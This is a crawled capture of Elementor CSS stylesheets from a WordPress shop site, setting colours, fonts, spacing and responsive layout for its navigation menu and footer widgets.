					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-5f51f9e );background-color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-0e1ca78 div.elementor-menu-toggle{color:var( --e-global-color-6598509 );}.elementor-3290 .elementor-element.elementor-element-5da1c6f:not(.elementor-motion-effects-element-type-background), .elementor-3290 .elementor-element.elementor-element-5da1c6f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1E4D84;}.elementor-3290 .elementor-element.elementor-element-5da1c6f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3290 .elementor-element.elementor-element-5da1c6f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-menu-toggle{margin:0 auto;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:14px;line-height:1px;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-6598509 );fill:var( --e-global-color-6598509 );padding-left:14px;padding-right:14px;}.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3290 .elementor-element.elementor-element-94cff0f .elementor-nav-menu--main .elementor-item:focus{color:#D3D3D3;fill:#D3D3D3;}.elementor-3290 .elementor-element.elementor-element-94cff0f > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:767px){.elementor-3290 .elementor-element.elementor-element-069f9b3{width:50%;}.elementor-3290 .elementor-element.elementor-element-cde9ad9{width:50%;}}@media(min-width:768px){.elementor-3290 .elementor-element.elementor-element-069f9b3{width:30%;}.elementor-3290 .elementor-element.elementor-element-cde9ad9{width:70%;}}/* Start custom CSS for section, class: .elementor-element-07055fd */.elementor-3290 .elementor-element.elementor-element-07055fd .menu-item-3911{
    display: none!important;
}

@media(max-width:768px){
    .elementor-3290 .elementor-element.elementor-element-07055fd .menu-item-3911{
    display: block!important;
}
}

.woolentor_widget_psa input[type="search"] {
    color: #cfcfcf;
}

.woolentor_widget_psa input[type="search"]:focus {
    color: #cfcfcf;
}

.woolentor_mini_cart_icon_area {
    display: none;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://librabd.net/wp-content/uploads/elementor/css/post-131.css?ver=1722326889
body_size: 4732
content:
.elementor-131 .elementor-element.elementor-element-0e05804:not(.elementor-motion-effects-element-type-background), .elementor-131 .elementor-element.elementor-element-0e05804 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1B1B1B;}.elementor-131 .elementor-element.elementor-element-0e05804{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-131 .elementor-element.elementor-element-0e05804 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-131 .elementor-element.elementor-element-51496e6{text-align:left;}.elementor-131 .elementor-element.elementor-element-51496e6 img{width:38%;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-icon i{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-icon svg{fill:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-a6a8187{--e-icon-list-icon-size:14px;}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-text{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-131 .elementor-element.elementor-element-a6a8187 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-icon i{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-icon svg{fill:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-92d5db8{--e-icon-list-icon-size:14px;}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-text{color:var( --e-global-color-6598509 );}.elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-131 .elementor-element.elementor-element-92d5db8 .elementor-icon-list-item > a{font-family:"Lato", Sans-serif;font-size:14px;}.elementor-131 .elementor-element.elementor-element-b46bcc4{text-align:left;color:var( --e-global-color-6598509 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;}.elementor-131 .elementor-element.elementor-element-b46bcc4 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-131 .elementor-element.elementor-element-e14c420{text-align:left;color:var( --e-global-color-6598509 );font-family:"Lato", Sans-serif;font-size:14px;font-weight:500;}.elementor-131 .elementor-element.elementor-element-6e20efd{text-align:right;}.elementor-131 .elementor-element.elementor-element-6e20efd img{width:40%;}.elementor-131 .elementor-element.elementor-element-c178f0b{text-align:right;}.elementor-131 .elementor-element.elementor-element-c178f0b .elementor-heading-title{color:var( --e-global-color-6598509 );font-family:"Lato", Sans-serif;font-size:19px;font-weight:300;text-transform:uppercase;}@media(max-width:767px){.elementor-131 .elementor-element.elementor-element-51496e6 img{width:56%;}.elementor-131 .elementor-element.elementor-element-6e20efd{text-align:left;}.elementor-131 .elementor-element.elementor-element-c178f0b{text-align:left;}}